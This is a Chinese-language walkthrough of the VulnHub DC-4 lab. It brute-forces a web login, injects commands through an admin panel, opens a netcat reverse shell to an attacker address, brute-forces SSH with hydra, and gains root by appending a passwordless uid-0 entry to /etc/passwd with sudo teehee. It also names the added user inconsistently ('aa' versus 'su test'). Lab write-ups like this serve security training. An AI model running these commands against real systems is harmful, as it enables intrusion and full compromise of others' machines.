DC-4

准备工作

在vulnhub官网下载DC:4靶机DC-4



信息收集

nmap -sV -p - -sS 192.168.1.12



访问80端口发现是一个登录页面

弱口令爆破



dirsearch 对目录进行扫描

dirseatch -u 192.168.1.12

没有什么可用信息

发现页面验证码,尝试弱口令爆破,根据页面提示大概可以确定用户名为admin



使用burp抓登录包

因为我们已经确定用户名所以只需要一个变量即可



根据返回长度可以看到happy就是密码,登陆到后台看看



发现可以执行命令抓包看看能否修改

可以看到成功执行pwd命令



看能否反弹shell

nc -e /bin/bash 192.168.1.8 4444

攻击机 nc -lvp 4444监听



此shell有缺陷,尝试使用python反弹一个交互式shell

python -c "import pty;pty.spawn('/bin/bash')"



在jim文件中找到了密码的备份文件,使用hydra连接ssh进行爆破

hydra爆破

参数解释

-l 后面跟着 具体的用户名

-p 后面跟着 具体的密码

-L 后面跟着 用户字典

-P 后面跟着 密码字典

hydra -l jim -P passwd.txt ssh://192.168.1.12



尝试连接 ssh jim@192.168.1.12 -p 22

提示有邮件



查看获得charles的密码



登录成功,但是没有权限,查询有sudo权限的文件

权限提升

teehee是个小众的linux编辑器。如果有sudo权限。可以利用其来提权

linux中普通用户能临时使用root权限的命令,查看方式:

sudo -l

核心思路就是利用其在passwd文件中追加一条uid为0的用户条目录

echo "aa::0:0:::/bin/bash" | sudo teehee -a /etc/passwd



按照linux用户机制,如果没有shadow条目,且passwd用户密码条目为空的时候,可以本地直接su空密码登录。所以只需要执行su test就可以登录到test用户,这个用户因为uid为0,所以也是root权限。

成功拿到root权限